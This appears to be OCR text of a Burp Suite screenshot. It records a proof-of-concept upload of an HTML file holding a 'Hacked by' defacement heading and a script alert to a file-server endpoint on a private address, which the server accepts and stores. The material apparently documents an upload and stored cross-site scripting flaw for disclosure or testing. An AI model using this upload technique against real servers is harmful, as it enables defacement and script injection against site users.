 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × +
Send Cancel < > Target: http://172.31.0.50:11014 HTTP/1
Request
Pretty Raw Hex \n
1 POST /group1/upload HTTP/1.1
2 Host: 172.31.0.50:11014
3 Content-Length: 953
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://172.31.0.50:11014
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoeGc0HkCV4VEJAMC
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Referer: http://172.31.0.50:11014/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryoeGc0HkCV4VEJAMC
16 Content-Disposition: form-data; name="file";
filename="png.html"
17 Content-Type: text/html
18
19 <h1>Hacked by Alirezacsp</h1>
20 <script>alert("HACKED BY ALIREZACSP")</script>
21 ------WebKitFormBoundaryoeGc0HkCV4VEJAMC
22 Content-Disposition: form-data; name="scene"
23
24 hello
25 ------WebKitFormBoundaryoeGc0HkCV4VEJAMC
26 Content-Disposition: form-data; name="filename"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: Authorization,
Content-Type, Depth, User-Agent, X-File-Size,
X-Requested-With, X-Requested-By,
If-Modified-Since, X-File-Name, X-File-Type,
Cache-Control, Origin
3 Access-Control-Allow-Methods: GET, POST, OPTIONS,
PUT, DELETE
4 Access-Control-Allow-Origin: *
5 Access-Control-Expose-Headers: Authorization
6 Date: Thu, 03 Oct 2024 05:45:21 GMT
7 Content-Length: 440
8 Content-Type: text/plain; charset=utf-8
9
10 {
11 "message": "",
12 "status": "ok",
13 "data": {
14 "url":
"http://172.31.0.50:11014/group1/alireza/index.html
?name=index.html&download=1",
15 "md5": "49312dfe96c3202896293d4801f34e06",
16 "path": "/group1/alireza/index.html",
17 "domain": "http://172.31.0.50:11014",
18 "scene": "hello",
19 "size": 77,
20 "mtime": 1727934321,
21 "scenes": "hello",
22 "retmsg": "",
23 "retcode": 0,
24 "src": "/group1/alireza/index.html"
25 }
26 }
Search 0 highlights
Inspector
Selection 76 (0x4c)
Selected text
http://172.31.0.50:11014/grou
p1/alireza/index.html?name=in
dex.html&download=
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 892 bytes | 1,116 millis
Event log (54) All issues (511) Memory: 1.10GB